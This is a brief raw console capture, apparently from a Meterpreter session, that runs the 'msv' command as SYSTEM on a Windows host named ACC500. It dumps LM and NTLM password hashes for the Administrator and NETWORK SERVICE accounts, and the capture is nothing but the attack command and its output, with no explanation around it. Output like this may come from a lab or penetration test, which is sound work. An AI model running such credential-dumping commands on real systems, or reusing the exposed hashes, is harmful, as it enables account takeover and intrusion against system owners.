 meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;41176612 NTLM ACC500 Administrator lm{ 498349b27eeb226e1d71060d896b7a46 }, ntlm{ d918f0e31039f907922c8546c11a7a84 }
0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;54920 NTLM n.s. (Credentials KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;999 NTLM WORKGROUP ACC500$ n.s. (Credentials KO)